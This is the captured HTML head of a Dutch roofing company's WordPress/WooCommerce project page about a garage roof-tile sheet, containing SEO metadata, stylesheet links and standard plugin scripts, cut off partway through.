

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/
body_size: 43404
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Garage dakpanplaat Bella Sara - 2Bdaken.nl</title>
	<meta name="description" content="Garage dakpanplaat Bella Sara" />
	<link rel="canonical" href="https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage dakpanplaat Bella Sara - 2Bdaken.nl" />
	<meta property="og:description" content="Garage dakpanplaat Bella Sara" />
	<meta property="og:url" content="https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta property="article:modified_time" content="2022-04-08T10:00:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/","url":"https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/","name":"Garage dakpanplaat Bella Sara - 2Bdaken.nl","isPartOf":{"@id":"https://2bdaken.nl/#website"},"datePublished":"2022-01-31T08:41:38+00:00","dateModified":"2022-04-08T10:00:33+00:00","description":"Garage dakpanplaat Bella Sara","breadcrumb":{"@id":"https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/"]}]},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/projecten/garage-dakpanplaat-bella-sara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"Projecten","item":"https://2bdaken.nl/projecten/"},{"@type":"ListItem","position":3,"name":"Garage dakpanplaat Bella Sara"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fprojecten%2Fgarage-dakpanplaat-bella-sara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fprojecten%2Fgarage-dakpanplaat-bella-sara%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768877988' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media (max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.11.0' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"8a93ff78aa28c1b1b58530d6c9c14bf0"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="pmw-js-extra">
